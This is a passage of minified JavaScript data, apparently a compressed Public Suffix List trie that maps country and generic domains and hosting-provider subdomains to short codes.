3-accesspoint":e,"s3-accesspoint-fips":e,"s3-deprecated":e,"s3-fips":e,"s3-object-lambda":e,"s3-website":e,"analytics-gateway":e,"aws-cloud9":j,"cloud9":q}],"us-east-2":[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":R,"s3":e,"s3-accesspoint":e,"s3-accesspoint-fips":e,"s3-deprecated":e,"s3-fips":e,"s3-object-lambda":e,"s3-website":e,"analytics-gateway":e,"aws-cloud9":j,"cloud9":q}],"us-gov-east-1":I,"us-gov-west-1":I,"us-west-1":C,"us-west-2":[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":S,"s3":e,"s3-accesspoint":e,"s3-accesspoint-fips":e,"s3-deprecated":e,"s3-fips":e,"s3-object-lambda":e,"s3-website":e,"analytics-gateway":e,"aws-cloud9":j,"cloud9":q}],"compute":i,"compute-1":i,"airflow":[0,{"af-south-1":i,"ap-east-1":i,"ap-northeast-1":i,"ap-northeast-2":i,"ap-south-1":i,"ap-southeast-1":i,"ap-southeast-2":i,"ca-central-1":i,"eu-central-1":i,"eu-north-1":i,"eu-south-1":i,"eu-west-1":i,"eu-west-2":i,"eu-west-3":i,"me-south-1":i,"sa-east-1":i,"us-east-1":i,"us-east-2":i,"us-west-1":i,"us-west-2":i}],"s3":e,"s3-1":e,"s3-ap-east-1":e,"s3-ap-northeast-1":e,"s3-ap-northeast-2":e,"s3-ap-northeast-3":e,"s3-ap-south-1":e,"s3-ap-southeast-1":e,"s3-ap-southeast-2":e,"s3-ca-central-1":e,"s3-eu-central-1":e,"s3-eu-north-1":e,"s3-eu-west-1":e,"s3-eu-west-2":e,"s3-eu-west-3":e,"s3-external-1":e,"s3-fips-us-gov-east-1":e,"s3-fips-us-gov-west-1":e,"s3-global":[0,{"accesspoint":[0,{"mrap":e}]}],"s3-me-south-1":e,"s3-sa-east-1":e,"s3-us-east-2":e,"s3-us-gov-east-1":e,"s3-us-gov-west-1":e,"s3-us-west-1":e,"s3-us-west-2":e,"s3-website-ap-northeast-1":e,"s3-website-ap-southeast-1":e,"s3-website-ap-southeast-2":e,"s3-website-eu-west-1":e,"s3-website-sa-east-1":e,"s3-website-us-east-1":e,"s3-website-us-gov-west-1":e,"s3-website-us-west-1":e,"s3-website-us-west-2":e,"elb":i}],"amazoncognito":[0,{"af-south-1":L,"ap-northeast-1":L,"ap-northeast-2":L,"ap-northeast-3":L,"ap-south-1":L,"ap-south-2":L,"ap-southeast-1":L,"ap-southeast-2":L,"ap-southeast-3":L,"ap-southeast-4":L,"ca-central-1":L,"eu-central-1":L,"eu-central-2":L,"eu-north-1":L,"eu-south-1":L,"eu-south-2":L,"eu-west-1":L,"eu-west-2":L,"eu-west-3":L,"il-central-1":L,"me-central-1":L,"me-south-1":L,"sa-east-1":L,"us-east-1":T,"us-east-2":T,"us-gov-west-1":[0,{"auth-fips":e}],"us-west-1":T,"us-west-2":T}],"amplifyapp":i,"awsapprunner":i,"awsapps":e,"elasticbeanstalk":[2,{"af-south-1":e,"ap-east-1":e,"ap-northeast-1":e,"ap-northeast-2":e,"ap-northeast-3":e,"ap-south-1":e,"ap-southeast-1":e,"ap-southeast-2":e,"ap-southeast-3":e,"ca-central-1":e,"eu-central-1":e,"eu-north-1":e,"eu-south-1":e,"eu-west-1":e,"eu-west-2":e,"eu-west-3":e,"il-central-1":e,"me-south-1":e,"sa-east-1":e,"us-east-1":e,"us-east-2":e,"us-gov-east-1":e,"us-gov-west-1":e,"us-west-1":e,"us-west-2":e}],"awsglobalaccelerator":e,"siiites":e,"appspacehosted":e,"appspaceusercontent":e,"on-aptible":e,"myasustor":e,"balena-devices":e,"betainabox":e,"boutir":e,"bplaced":e,"cafjs":e,"canva-apps":e,"br":e,"cn":e,"de":e,"eu":e,"jpn":e,"mex":e,"ru":e,"sa":e,"uk":e,"us":e,"za":e,"ar":e,"hu":e,"kr":e,"no":e,"qc":e,"uy":e,"africa":e,"gr":e,"co":e,"clever-cloud":[0,{"services":i}],"jdevcloud":e,"wpdevcloud":e,"cloudcontrolapp":e,"cloudcontrolled":e,"cf-ipfs":e,"cloudflare-ipfs":e,"trycloudflare":e,"cdn77-storage":e,"dnsabr":e,"customer-oci":[0,{"*":e,"oci":i,"ocp":i,"ocs":i}],"cyclic-app":e,"dattolocal":e,"dattorelay":e,"dattoweb":e,"mydatto":e,"builtwithdark":e,"datadetect":[0,{"demo":e,"instance":e}],"ddns5":e,"discordsays":e,"discordsez":e,"drayddns":e,"dreamhosters":e,"durumis":e,"mydrobo":e,"blogdns":e,"cechire":e,"dnsalias":e,"dnsdojo":e,"doesntexist":e,"dontexist":e,"doomdns":e,"dyn-o-saur":e,"dynalias":e,"dyndns-at-home":e,"dyndns-at-work":e,"dyndns-blog":e,"dyndns-free":e,"dyndns-home":e,"dyndns-ip":e,"dyndns-mail":e,"dyndns-office":e,"dyndns-pics":e,"dyndns-remote":e,"dyndns-server":e,"dyndns-web":e,"dyndns-wiki":e,"dyndns-work":e,"est-a-la-maison":e,"est-a-la-masion":e,"est-le-patron":e,"est-mon-blogueur":e,"from-ak":e,"from-al":e,"from-ar":e,"from-ca":e,"from-ct":e,"from-dc":e,"from-de":e,"from-fl":e,"from-ga":e,"from-hi":e,"from-ia":e,"from-id":e,"from-il":e,"from-in":e,"from-ks":e,"from-ky":e,"from-ma":e,"from-md":e,"from-mi":e,"from-mn":e,"from-mo":e,"from-ms":e,"from-mt":e,"from-nc":e,"from-nd":e,"from-ne":e,"from-nh":e,"from-nj":e,"from-nm":e,"from-nv":e,"from-oh":e,"from-ok":e,"from-or":e,"from-pa":e,"from-pr":e,"from-ri":e,"from-sc":e,"from-sd":e,"from-tn":e,"from-tx":e,"from-ut":e,"from-va":e,"from-vt":e,"from-wa":e,"from-wi":e,"from-wv":e,"from-wy":e,"getmyip":e,"gotdns":e,"hobby-site":e,"homelinux":e,"homeunix":e,"iamallama":e,"is-a-anarchist":e,"is-a-blogger":e,"is-a-bookkeeper":e,"is-a-bulls-fan":e,"is-a-caterer":e,"is-a-chef":e,"is-a-conservative":e,"is-a-cpa":e,"is-a-cubicle-slave":e,"is-a-democrat":e,"is-a-designer":e,"is-a-doctor":e,"is-a-financialadvisor":e,"is-a-geek":e,"is-a-green":e,"is-a-guru":e,"is-a-hard-worker":e,"is-a-hunter":e,"is-a-landscaper":e,"is-a-lawyer":e,"is-a-liberal":e,"is-a-libertarian":e,"is-a-llama":e,"is-a-musician":e,"is-a-nascarfan":e,"is-a-nurse":e,"is-a-painter":e,"is-a-personaltrainer":e,"is-a-photographer":e,"is-a-player":e,"is-a-republican":e,"is-a-rockstar":e,"is-a-socialist":e,"is-a-student":e,"is-a-teacher":e,"is-a-techie":e,"is-a-therapist":e,"is-an-accountant":e,"is-an-actor":e,"is-an-actress":e,"is-an-anarchist":e,"is-an-artist":e,"is-an-engineer":e,"is-an-entertainer":e,"is-certified":e,"is-gone":e,"is-into-anime":e,"is-into-cars":e,"is-into-cartoons":e,"is-into-games":e,"is-leet":e,"is-not-certified":e,"is-slick":e,"is-uberleet":e,"is-with-theband":e,"isa-geek":e,"isa-hockeynut":e,"issmarterthanyou":e,"likes-pie":e,"likescandy":e,"neat-url":e,"saves-the-whales":e,"selfip":e,"sells-for-less":e,"sells-for-u":e,"servebbs":e,"simple-url":e,"space-to-rent":e,"teaches-yoga":e,"writesthisblog":e,"digitaloceanspaces":i,"ddnsfree":e,"ddnsgeek":e,"giize":e,"gleeze":e,"kozow":e,"loseyourip":e,"ooguy":e,"theworkpc":e,"mytuleap":e,"tuleap-partners":e,"encoreapi":e,"evennode":[0,{"eu-1":e,"eu-2":e,"eu-3":e,"eu-4":e,"us-1":e,"us-2":e,"us-3":e,"us-4":e}],"onfabrica":e,"fastly-edge":e,"fastly-terrarium":e,"fastvps-server":e,"mydobiss":e,"firebaseapp":e,"fldrv":e,"forgeblocks":e,"framercanvas":e,"freebox-os":e,"freeboxos":e,"freemyip":e,"aliases121":e,"gentapps":e,"gentlentapis":e,"githubusercontent":e,"0emm":i,"appspot":[2,{"r":i}],"blogspot":e,"codespot":e,"googleapis":e,"googlecode":e,"pagespeedmobilizer":e,"publishproxy":e,"withgoogle":e,"withyoutube":e,"grayjayleagues":e,"awsmppl":e,"hatenablog":e,"hatenadiary":e,"herokuapp":e,"herokussl":e,"impertrix":e,"impertrixcdn":e,"smushcdn":e,"wphostedmail":e,"wpmucdn":e,"pixolino":e,"amscompute":e,"dopaas":e,"hosted-by-previder":A,"hosteur":[0,{"rag-cloud":e,"rag-cloud-ch":e}],"ik-server":[0,{"jcloud":e,"jcloud-ver-jpc":e}],"jelastic":[0,{"demo":e}],"kilatiron":e,"massivegrid":A,"wafaicloud":[0,{"jed":e,"lon":e,"ryd":e}],"webadorsite":e,"joyent":[0,{"cns":i}],"ktistory":e,"lpusercontent":e,"linode":[0,{"members":e,"nodebalancer":i}],"linodeobjects":i,"linodeusercontent":[0,{"ip":e}],"barsycenter":e,"barsyonline":e,"mazeplay":e,"miniserver":e,"atmeta":e,"fbsbx":O,"meteorapp":M,"hostedpi":e,"mythic-beasts":[0,{"caracal":e,"customer":e,"fentiger":e,"lynx":e,"ocelot":e,"oncilla":e,"onza":e,"sphinx":e,"vs":e,"x":e,"yali":e}],"nospamproxy":k,"4u":e,"nfshost":e,"001www":e,"ddnslive":e,"myiphost":e,"3utilities":e,"blogsyte":e,"ciscofreak":e,"damnserver":e,"ddnsking":e,"ditchyourip":e,"dnsiskinky":e,"dynns":e,"geekgalaxy":e,"health-carereform":e,"homesecuritymac":e,"homesecuritypc":e,"myactivedirectory":e,"mysecuritycamera":e,"myvnc":e,"net-freaks":e,"onthewifi":e,"point2this":e,"quicksytes":e,"securitytactics":e,"servebeer":e,"servecounterstrike":e,"serveexchange":e,"serveftp":e,"servegame":e,"servehalflife":e,"servehttp":e,"servehumour":e,"serveirc":e,"servemp3":e,"servep2p":e,"servepics":e,"servequake":e,"servesarcasm":e,"stufftoread":e,"unusualperson":e,"workisboring":e,"observableusercontent":[0,{"static":e}],"simplesite":e,"orsites":e,"operaunite":e,"authgear-staging":e,"authgearapps":e,"skygearapp":e,"outsystemscloud":e,"ownprovider":e,"pgfog":e,"pagefrontapp":e,"pagexl":e,"paywhirl":i,"gotpantheon":e,"upsunapp":e,"platter-app":e,"postman-echo":e,"prgmr":[0,{"xen":e}],"pythonanywhere":M,"qualifioapp":e,"ladesk":e,"qbuser":e,"qa2":e,"alpha-myqnapcloud":e,"dev-myqnapcloud":e,"mycloudnas":e,"mynascloud":e,"myqnapcloud":e,"quipelements":i,"rackmaze":e,"rhcloud":e,"onrender":e,"render":N,"180r":e,"dojin":e,"sakuratan":e,"sakuraweb":e,"x0":e,"code":[0,{"builder":i,"dev-builder":i,"stg-builder":i}],"salesforce":[0,{"platform":[0,{"code-builder-stg":[0,{"test":[0,{"001":i}]}]}]}],"logoip":e,"scrysec":e,"firewall-gateway":e,"myshopblocks":e,"myshopify":e,"shopitsite":e,"1kapp":e,"appchizi":e,"applinzi":e,"sinaapp":e,"vipsinaapp":e,"bounty-full":[2,{"alpha":e,"beta":e}],"streamlitapp":e,"try-snowplow":e,"w-corp-staticblitz":e,"w-credentialless-staticblitz":e,"w-staticblitz":e,"stackhero-network":e,"strapiapp":[2,{"media":e}],"playstation-cloud":e,"myspreadshop":e,"stdlib":[0,{"api":e}],"streak-link":e,"streaklinks":e,"streakusercontent":e,"temp-dns":e,"dsmynas":e,"familyds":e,"mytabit":e,"tb-hosting":_,"reservd":e,"thingdustdata":e,"bloxcms":e,"townnews-staging":e,"typeform":[0,{"pro":e}],"hk":e,"it":e,"vultrobjects":i,"wafflecell":e,"hotelwithflight":e,"reserve-online":e,"cprapid":e,"pleskns":e,"remotewd":e,"wiardweb":F,"wixsite":e,"wixstudio":e,"messwithdns":e,"woltlab-demo":e,"wpenginepowered":[2,{"js":e}],"xnbay":[2,{"u2":e,"u2-local":e}],"yolasite":e}],"coop":a,"cr":[1,{"ac":a,"co":a,"ed":a,"fi":a,"go":a,"or":a,"sa":a}],"cu":[1,{"com":a,"edu":a,"org":a,"net":a,"gov":a,"inf":a}],"cv":[1,{"com":a,"edu":a,"int":a,"nome":a,"org":a,"blogspot":e}],"cw":E,"cx":[1,{"gov":a,"cloudns":e,"ath":e,"info":e,"assessments":e,"calculators":e,"funnels":e,"paynow":e,"quizzes":e,"researched":e,"tests":e}],"cy":[1,{"ac":a,"biz":a,"com":[1,{"blogspot":e,"scaleforce":V}],"ekloges":a,"gov":a,"ltd":a,"mil":a,"net":a,"org":a,"press":a,"pro":a,"tm":a}],"cz":[1,{"co":e,"contentproxy9":[0,{"rsc":e}],"realm":e,"e4":e,"blogspot":e,"metacentrum":[0,{"cloud":i,"custom":e}],"muni":[0,{"cloud":[0,{"flt":e,"usr":e}]}]}],"de":[1,{"bplaced":e,"square7":e,"com":e,"cosidns":[0,{"dyn":e}],"dnsupdater":e,"dynamisches-dns":e,"internet-dns":e,"l-o-g-i-n":e,"dnshome":e,"fuettertdasnetz":e,"isteingeek":e,"istmein":e,"lebtimnetz":e,"leitungsen":e,"traeumtgerade":e,"ddnss":[2,{"dyn":e,"dyndns":e}],"dyn-ip24":e,"dyndns1":e,"home-webserver":[2,{"dyn":e}],"myhome-server":e,"frusky":i,"goip":e,"blogspot":e,"xn--gnstigbestellen-zvb":e,"g\xfcnstigbestellen":e,"xn--gnstigliefern-wob":e,"g\xfcnstigliefern":e,"hs-heilbronn":[0,{"it":F}],"dyn-berlin":e,"in-berlin":e,"in-brb":e,"in-butter":e,"in-dsl":e,"in-vpn":e,"iservschule":e,"mein-iserv":e,"schulplattform":e,"schulserver":e,"test-iserv":e,"keymachine":e,"git-repos":e,"lcube-server":e,"svn-repos":e,"barsy":e,"123webseite":e,"logoip":e,"firewall-gateway":e,"my-gateway":e,"my-router":e,"spdns":e,"speedpartner":[0,{"customer":e}],"myspreadshop":e,"taifun-dns":e,"12hp":e,"2ix":e,"4lima":e,"lima-city":e,"dd-dns":e,"dray-dns":e,"draydns":e,"dyn-vpn":e,"dynvpn":e,"mein-vigor":e,"my-vigor":e,"my-wan":e,"syno-ds":e,"synology-diskstation":e,"synology-ds":e,"uberspace":i,"virtual-user":e,"virtualuser":e,"community-pro":e,"diskussionsbereich":e}],"dj":a,"dk":[1,{"biz":e,"co":e,"firm":e,"reg":e,"store":e,"blogspot":e,"123hjemmeside":e,"myspreadshop":e}],"dm":o,"do":[1,{"art":a,"com":a,"edu":a,"gob":a,"gov":a,"mil":a,"net":a,"org":a,"sld":a,"web":a}],"dz":[1,{"art":a,"asso":a,"com":a,"edu":a,"gov":a,"org":a,"net":a,"pol":a,"soc":a,"tm":a}],"ec":[1,{"com":a,"info":a,"net":a,"fin":a,"k12":a,"med":a,"pro":a,"org":a,"edu":a,"gov":a,"gob":a,"mil":a,"base":e,"official":e}],"edu":[1,{"rit":[0,{"git-pages":e}]}],"ee":[1,{"edu":a,"gov":a,"riik":a,"lib":a,"med":a,"com":r,"pri":a,"aip":a,"org":a,"fie":a}],"eg":[1,{"com":r,"edu":a,"eun":a,"gov":a,"mil":a,"name":a,"net":a,"org":a,"sci":a}],"er":h,"es":[1,{"com":r,"nom":a,"org":a,"gob":a,"edu":a,"123miweb":e,"myspreadshop":e}],"et":[1,{"com":a,"gov":a,"org":a,"edu":a,"biz":a,"name":a,"info":a,"net":a}],"eu":[1,{"airkitapps":e,"mycd":e,"cloudns":e,"dogado":H,"barsy":e,"wellbeingzone":e,"spdns":e,"transurl":i,"diskstation":e}],"fi":[1,{"aland":a,"dy":e,"blogspot":e,"xn--hkkinen-5wa":e,"h\xe4kkinen":e,"iki":e,"cloudplatform":[0,{"fi":e}],"datacenter":[0,{"demo":e,"paas":e}],"kapsi":e,"123kotisivu":e,"myspreadshop":e}],"fj":[1,{"ac":a,"biz":a,"com":a,"gov":a,"info":a,"mil":a,"name":a,"net":a,"org":a,"pro":a}],"fk":h,"fm":[1,{"com":a,"edu":a,"net":a,"org":a,"radio":e,"user":i}],"fo":a,"fr":[1,{"asso":a,"com":a,"gouv":a,"nom":a,"prd":a,"tm":a,"avoues":a,"cci":a,"greta":a,"huissier-justice":a,"en-root":e,"fbx-os":e,"fbxos":e,"freebox-os":e,"freeboxos":e,"blogspot":e,"goupile":e,"123siteweb":e,"on-web":e,"chirurgiens-dentistes-en-france":e,"dedibox":e,"aeroport":e,"avocat":e,"chambagri":e,"chirurgiens-dentistes":e,"experts-comptables":e,"medecin":e,"notaires":e,"pharmacien":e,"port":e,"veterinaire":e,"myspreadshop":e,"ynh":e}],"ga":a,"gb":a,"gd":[1,{"edu":a,"gov":a}],"ge":[1,{"com":a,"edu":a,"gov":a,"org":a,"mil":a,"net":a,"pvt":a}],"gf":a,"gg":[1,{"co":a,"net":a,"org":a,"kaas":e,"cya":e,"stackit":e,"panel":[2,{"daemon":e}]}],"gh":[1,{"com":a,"edu":a,"gov":a,"org":a,"mil":a}],"gi":[1,{"com":a,"ltd":a,"gov":a,"mod":a,"edu":a,"org":a}],"gl":[1,{"co":a,"com":a,"edu":a,"net":a,"org":a,"biz":e}],"gm":a,"gn":[1,{"ac":a,"com":a,"edu":a,"gov":a,"org":a,"net":a}],"gov":a,"gp":[1,{"com":a,"net":a,"mobi":a,"edu":a,"org":a,"asso":a}],"gq":a,"gr":[1,{"com":a,"edu":a,"net":a,"org":a,"gov":a,"blogspot":e,"barsy":e,"simplesite":e}],"gs":a,"gt":[1,{"com":a,"edu":a,"gob":a,"ind":a,"mil":a,"net":a,"org":a}],"gu":[1,{"com":a,"edu":a,"gov":a,"guam":a,"info":a,"net":a,"org":a,"web":a}],"gw":a,"gy":[1,{"co":a,"com":a,"edu":a,"gov":a,"net":a,"org":a}],"hk":[1,{"com":a,"edu":a,"gov":a,"idv":a,"net":a,"org":a,"xn--55qx5d":a,"公司":a,"xn--wcvs22d":a,"教育":a,"xn--lcvr32d":a,"敎育":a,"xn--mxtq1m":a,"政府":a,"xn--gmqw5a":a,"個人":a,"xn--ciqpn":a,"个人":a,"xn--gmq050i":a,"箇人":a,"xn--zf0avx":a,"網络":a,"xn--io0a7i":a,"网络":a,"xn--mk0axi":a,"组織":a,"xn--od0alg":a,"網絡":a,"xn--od0aq3b":a,"网絡":a,"xn--tn0ag":a,"组织":a,"xn--uc0atv":a,"組織":a,"xn--uc0ay4a":a,"組织":a,"blogspot":e,"secaas":e,"inc":e,"ltd":e}],"hm":a,"hn":[1,{"com":a,"edu":a,"org":a,"net":a,"mil":a,"gob":a}],"hr":[1,{"iz":a,"from":a,"name":a,"com":a,"brendly":J,"blogspot":e,"free":e}],"ht":[1,{"com":a,"shop":a,"firm":a,"info":a,"adult":a,"net":a,"pro":a,"org":a,"med":a,"art":a,"coop":a,"pol":a,"asso":a,"edu":a,"rel":a,"gouv":a,"perso":a,"rt":e}],"hu":[1,{"2000":a,"co":a,"info":a,"org":a,"priv":a,"sport":a,"tm":a,"agrar":a,"bolt":a,"casino":a,"city":a,"erotica":a,"erotika":a,"film":a,"forum":a,"games":a,"hotel":a,"ingatlan":a,"jogasz":a,"konyvelo":a,"lakas":a,"media":a,"news":a,"reklam":a,"sex":a,"shop":a,"suli":a,"szex":a,"tozsde":a,"utazas":a,"video":a,"blogspot":e}],"id":[1,{"ac":a,"biz":a,"co":r,"desa":a,"go":a,"mil":a,"my":[1,{"rss":i}],"net":a,"or":a,"ponpes":a,"sch":a,"web":a,"flap":e,"forte":e}],"ie":[1,{"gov":a,"blogspot":e,"myspreadshop":e}],"il":[1,{"ac":a,"co":[1,{"ravpage":e,"blogspot":e,"mytabit":e,"tabitorder":e}],"gov":a,"idf":a,"k12":a,"muni":a,"net":a,"org":a}],"xn--4dbrk0ce":[1,{"xn--4dbgdty6c":a,"xn--5dbhl8d":a,"xn--8dbq2a":a,"xn--hebda8b":a}],"ישראל":[1,{"אקדמיה":a,"ישוב":a,"צהל":a,"ממשל":a}],"im":[1,{"ac":a,"co":[1,{"ltd":a,"plc":a}],"com":a,"net":a,"org":a,"tt":a,"tv":a}],"in":[1,{"5g":a,"6g":a,"ac":a,"ai":a,"am":a,"bihar":a,"biz":a,"business":a,"ca":a,"cn":a,"co":[1,{"cyclic":e}],"com":a,"coop":a,"cs":a,"delhi":a,"dr":a,"edu":a,"er":a,"firm":a,"gen":a,"gov":a,"gujarat":a,"ind":a,"info":a,"int":a,"internet":a,"io":a,"me":a,"mil":a,"net":a,"nic":a,"org":a,"pg":a,"post":a,"pro":a,"res":a,"travel":a,"tv":a,"uk":a,"up":a,"us":a,"web":e,"cloudns":e,"blogspot":e,"barsy":e,"supabase":e}],"info":[1,{"cloudns":e,"dynamic-dns":e,"barrel-of-knowledge":e,"barrell-of-knowledge":e,"dyndns":e,"for-our":e,"groks-the":e,"groks-this":e,"here-for-more":e,"knowsitall":e,"selfip":e,"webhop":e,"barsy":e,"mayfirst":e,"forumz":e,"nsupdate":e,"dvrcam":e,"ilovecollege":e,"no-ip":e,"dnsupdate":e,"v-info":e}],"int":[1,{"eu":a}],"io":[1,{"2038":e,"com":a,"on-acorn":i,"apigee":e,"b-data":e,"backplaneapp":e,"banzaicloud":[0,{"app":e,"backyards":i}],"beagleboard":e,"bitbucket":e,"bluebite":e,"boxfuse":e,"brave":[0,{"s":i}],"browsersafetymark":e,"bigv":[0,{"uk0":e}],"cleverapps":e,"dappnode":[0,{"dyndns":e}],"darklang":e,"dedyn":e,"drud":e,"definima":e,"fh-muenster":e,"shw":e,"forgerock":[0,{"id":e}],"github":e,"gitlab":e,"lolipop":e,"hasura-app":e,"hostyhosting":e,"hypernode":e,"moonscale":i,"beebyte":A,"beebyteapp":[0,{"sekd1":e}],"jele":e,"unispace":[0,{"cloud-fr1":e}],"webthings":e,"loginline":e,"barsy":e,"azurecontainer":i,"ngrok":[2,{"ap":e,"au":e,"eu":e,"in":e,"jp":e,"sa":e,"us":e}],"nodeart":[0,{"stage":e}],"nid":e,"pantheonsite":e,"dyn53":e,"pstmn":[2,{"mock":e}],"protonet":e,"qoto":e,"myrdbx":e,"rb-hosting":_,"qcx":[2,{"sys":i}],"vaporcloud":e,"on-k3s":i,"on-rio":i,"readthedocs":e,"resindevice":e,"resinstaging":[0,{"devices":e}],"hzc":e,"sandcats":e,"scrypted":[0,{"client":e}],"shiftcrypto":e,"shiftedit":e,"mo-siemens":e,"musician":e,"lair":O,"stolos":i,"spacekit":e,"utwente":e,"s5y":i,"edugit":e,"telebit":e,"thingdust":[0,{"dev":Q,"disrec":Q,"prod":Y,"testing":Q}],"tickets":e,"upli":e,"webflow":e,"webflowtest":e,"wedeploy":e,"editorx":e,"wixstudio":e,"basicserver":e,"virtualserver":e}],"iq":B,"ir":[1,{"ac":a,"co":a,"gov":a,"id":a,"net":a,"org":a,"sch":a,"xn--mgba3a4f16a":a,"ایران":a,"xn--mgba3a4fra":a,"ايران":a}],"is":[1,{"net":a,"com":a,"edu":a,"gov":a,"org":a,"int":a,"cupcake":e,"blogspot":e}],"it":[1,{"gov":a,"edu":a,"abr":a,"abruzzo":a,"aosta-valley":a,"aostavalley":a,"bas":a,"basilicata":a,"cal":a,"calabria":a,"cam":a,"campania":a,"emilia-romagna":a,"emiliaromagna":a,"emr":a,"friuli-v-giulia":a,"friuli-ve-giulia":a,"friuli-vegiulia":a,"friuli-venezia-giulia":a,"friuli-veneziagiulia":a,"friuli-vgiulia":a,"friuliv-giulia":a,"friulive-giulia":a,"friulivegiulia":a,"friulivenezia-giulia":a,"friuliveneziagiulia":a,"friulivgiulia":a,"fvg":a,"laz":a,"lazio":a,"lig":a,"liguria":a,"lom":a,"lombardia":a,"lombardy":a,"lucania":a,"mar":a,"marche":a,"mol":a,"molise":a,"piedmont":a,"piemonte":a,"pmn":a,"pug":a,"puglia":a,"sar":a,"sardegna":a,"sardinia":a,"sic":a,"sicilia":a,"sicily":a,"taa":a,"tos":a,"toscana":a,"trentin-sud-tirol":a,"xn--trentin-sd-tirol-rzb":a,"trentin-s\xfcd-tirol":a,"trentin-sudtirol":a,"xn--trentin-sdtirol-7vb":a,"trentin-s\xfcdtirol":a,"trentin-sued-tirol":a,"trentin-suedtirol":a,"trentino-a-adige":a,"trentino-aadige":a,"trentino-alto-adige":a,"trentino-altoadige":a,"trentino-s-tirol":a,"trentino-stirol":a,"trentino-sud-tirol":a,"xn--trentino-sd-tirol-c3b":a,"trentino-s\xfcd-tirol":a,"trentino-sudtirol":a,"xn--trentino-sdtirol-szb":a,"trentino-s\xfcdtirol":a,"trentino-sued-tirol":a,"trentino-suedtirol":a,"trentino":a,"trentinoa-adige":a,"trentinoaadige":a,"trentinoalto-adige":a,"trentinoaltoadige":a,"trentinos-tirol":a,"trentinostirol":a,"trentinosud-tirol":a,"xn--trentinosd-tirol-rzb":a,"trentinos\xfcd-tirol":a,"trentinosudtirol":a,"xn--trentinosdtirol-7vb":a,"trentinos\xfcdtirol":a,"trentinosued-tirol":a,"trentinosuedtirol":a,"trentinsud-tirol":a,"xn--trentinsd-tirol-6vb":a,"trentins\xfcd-tirol":a,"trentinsudtirol":a,"xn--trentinsdtirol-nsb":a,"trentins\xfcdtirol":a,"trentinsued-tirol":a,"trentinsuedtirol":a,"tuscany":a,"umb":a,"umbria":a,"val-d-aosta":a,"val-daosta":a,"vald-aosta":a,"valdaosta":a,"valle-aosta":a,"valle-d-aosta":a,"valle-daosta":a,"valleaosta":a,"valled-aosta":a,"valledaosta":a,"vallee-aoste":a,"xn--valle-aoste-ebb":a,"vall\xe9e-aoste":a,"vallee-d-aoste":a,"xn--valle-d-aoste-ehb":a,"vall\xe9e-d-aoste":a,"valleeaoste":a,"xn--valleaoste-e7a":a,"vall\xe9eaoste":a,"valleedaoste":a,"xn--valledaoste-ebb":a,"vall\xe9edaoste":a,"vao":a,"vda":a,"ven":a,"veneto":a,"ag":a,"agrigento":a,"al":a,"alessandria":a,"alto-adige":a,"altoadige":a,"an":a,"ancona":a,"andria-barletta-trani":a,"andria-trani-barletta":a,"andriabarlettatrani":a,"andriatranibarletta":a,"ao":a,"aosta":a,"aoste":a,"ap":a,"aq":a,"aquila":a,"ar":a,"arezzo":a,"ascoli-piceno":a,"ascolipiceno":a,"asti":a,"at":a,"av":a,"avellino":a,"ba":a,"balsan-sudtirol":a,"xn--balsan-sdtirol-nsb":a,"balsan-s\xfcdtirol":a,"balsan-suedtirol":a,"balsan":a,"bari":a,"barletta-trani-andria":a,"barlettatraniandria":a,"belluno":a,"benevento":a,"bergamo":a,"bg":a,"bi":a,"biella":a,"bl":a,"bn":a,"bo":a,"bologna":a,"bolzano-altoadige":a,"bolzano":a,"bozen-sudtirol":a,"xn--bozen-sdtirol-2ob":a,"bozen-s\xfcdtirol":a,"bozen-suedtirol":a,"bozen":a,"br":a,"brescia":a,"brindisi":a,"bs":a,"bt":a,"bulsan-sudtirol":a,"xn--bulsan-sdtirol-nsb":a,"bulsan-s\xfcdtirol":a,"bulsan-suedtirol":a,"bulsan":a,"bz":a,"ca":a,"cagliari":a,"caltanissetta":a,"campidano-medio":a,"campidanomedio":a,"campobasso":a,"carbonia-iglesias":a,"carboniaiglesias":a,"carrara-massa":a,"carraramassa":a,"caserta":a,"catania":a,"catanzaro":a,"cb":a,"ce":a,"cesena-forli":a,"xn--cesena-forl-mcb":a,"cesena-forl\xec":a,"cesenaforli":a,"xn--cesenaforl-i8a":a,"cesenaforl\xec":a,"ch":a,"chieti":a,"ci":a,"cl":a,"cn":a,"co":a,"como":a,"cosenza":a,"cr":a,"cremona":a,"crotone":a,"cs":a,"ct":a,"cuneo":a,"cz":a,"dell-ogliastra":a,"dellogliastra":a,"en":a,"enna":a,"fc":a,"fe":a,"fermo":a,"ferrara":a,"fg":a,"fi":a,"firenze":a,"florence":a,"fm":a,"foggia":a,"forli-cesena":a,"xn--forl-cesena-fcb":a,"forl\xec-cesena":a,"forlicesena":a,"xn--forlcesena-c8a":a,"forl\xeccesena":a,"fr":a,"frosinone":a,"ge":a,"genoa":a,"genova":a,"go":a,"gorizia":a,"gr":a,"grosseto":a,"iglesias-carbonia":a,"iglesiascarbonia":a,"im":a,"imperia":a,"is":a,"isernia":a,"kr":a,"la-spezia":a,"laquila":a,"laspezia":a,"latina":a,"lc":a,"le":a,"lecce":a,"lecco":a,"li":a,"livorno":a,"lo":a,"lodi":a,"lt":a,"lu":a,"lucca":a,"macerata":a,"mantova":a,"massa-carrara":a,"massacarrara":a,"matera":a,"mb":a,"mc":a,"me":a,"medio-campidano":a,"mediocampidano":a,"messina":a,"mi":a,"milan":a,"milano":a,"mn":a,"mo":a,"modena":a,"monza-brianza":a,"monza-e-della-brianza":a,"monza":a,"monzabrianza":a,"monzaebrianza":a,"monzaedellabrianza":a,"ms":a,"mt":a,"na":a,"naples":a,"napoli":a,"no":a,"novara":a,"nu":a,"nuoro":a,"og":a,"ogliastra":a,"olbia-tempio":a,"olbiatempio":a,"or":a,"oristano":a,"ot":a,"pa":a,"padova":a,"padua":a,"palermo":a,"parma":a,"pavia":a,"pc":a,"pd":a,"pe":a,"perugia":a,"pesaro-urbino":a,"pesarourbino":a,"pescara":a,"pg":a,"pi":a,"piacenza":a,"pisa":a,"pistoia":a,"pn":a,"po":a,"pordenone":a,"potenza":a,"pr":a,"prato":a,"pt":a,"pu":a,"pv":a,"pz":a,"ra":a,"ragusa":a,"ravenna":a,"rc":a,"re":a,"reggio-calabria":a,"reggio-emilia":a,"reggiocalabria":a,"reggioemilia":a,"rg":a,"ri":a,"rieti":a,"rimini":a,"rm":a,"rn":a,"ro":a,"roma":a,"rome":a,"rovigo":a,"sa":a,"salerno":a,"sassari":a,